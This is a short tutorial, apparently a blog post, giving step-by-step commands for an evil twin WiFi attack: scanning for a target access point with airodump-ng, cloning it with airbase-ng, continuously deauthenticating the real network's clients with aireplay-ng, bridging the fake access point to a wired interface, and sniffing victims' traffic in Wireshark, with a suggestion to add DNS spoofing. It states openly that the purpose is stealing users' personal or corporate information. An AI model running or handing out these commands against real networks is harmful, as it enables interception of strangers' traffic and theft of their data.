Evil Twin - Attack Wireless Network Client

Evil Twin Attack's sole purpose is to evaesdrop on WiFi users to steal personal or corporate information without user's knowledge.
Step 1: Attacker scans the air for the target access point information like SSID name, Channel number, MAC Address.
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up
iwconfig check wlan0
airodump-ng wlan0
# select your preferred victim and note the informations.
Step 2: fake the network access point and force clienters connect to the fake.
airbase-ng -a MACAddress --essid "" -c channel number wlan0
aireplay-ng --deauth 0 -a MACAddress wlan0


Be careful if the wireless access point's channel is correct with your wlan0's
Step 3: Download and set up bridge-utils
What is bridge-utils and How to use
brctl addbr evil # create a bridge named evil
brctl addif evil eth0 # create a interface named eth0 for evil
brctl addif evil at0 # create a interface named at0 for evil
ifconfig at0 0.0.0.0 up
ifconfig evil up
So we created a bridge called evil and give evil two interface, one is my wired network card, another at0 is created by airbase for fraud.
Step 4: We already aireplay for kick the clients out of the real one. We set up Wireshark and see.

This ip address is my phone setting for test. So we successed, and you can go further and set up a dnspoof, and redict client to your website.


 浙公网安备 33010602011771号
浙公网安备 33010602011771号